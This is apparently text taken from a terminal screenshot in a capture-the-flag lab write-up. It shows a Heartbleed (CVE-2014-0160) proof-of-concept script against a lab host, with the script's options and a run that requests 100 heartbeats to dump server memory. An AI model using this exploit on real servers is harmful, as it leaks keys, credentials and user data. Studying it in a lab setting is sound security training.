 dayu@kali: ~/桌面/dayuValentine
dayu@kali: ~/桌面/dayuValentine
dayu@kali: /usr/share
dayu@kali: ~/桌面/dayuValentine/heartbleed-poc 186x43
yuApocalyst
ayuAriekei
ayuBashed
ayuNibbles
ayuAragog
yuValentine
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
Traceback (most recent call last):
File "heartbleed-poc.py", line 213, in <module>
main()
File "heartbleed-poc.py", line 210, in main
check(args[0], opts.port, opts.file, opts.quiet, opts.starttls)
File "heartbleed-poc.py", line 195, in check
response = hit_hb(s,dumpf, host, quiet)
File "heartbleed-poc.py", line 114, in hit_hb
hexdump(pay, dumpf, quiet)
File "heartbleed-poc.py", line 60, in hexdump
dump = open(dumpf,'a')
IOError: [Errno 13] Permission denied: 'dump.bin'
dayu@kali:~/桌面/dayuValentine/heartbleed-poc$ python heartbleed-poc.py -h
Usage: heartbleed-poc.py server [options]
Test for SSL heartbeat vulnerability (CVE-2014-0160)
Options:
-h, --help show this help message and exit
-p PORT, --port=PORT TCP port to test (default: 443)
-n NUM, --num=NUM Number of heartbeats to send if vulnerable (defines
how much memory you get back) (default: 1)
-f FILE, --file=FILE Filename to write dumped memory too (default:
dump.bin)
-q, --quiet Do not display the memory dump
-s, --starttls Check STARTTLS (smtp only right now)
dayu@kali:~/桌面/dayuValentine/heartbleed-poc$ python heartbleed-poc.py -n 100 10.10.10.79
Scanning 10.10.10.79 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
大余安全
https://blog.csdn.net/qq_34801745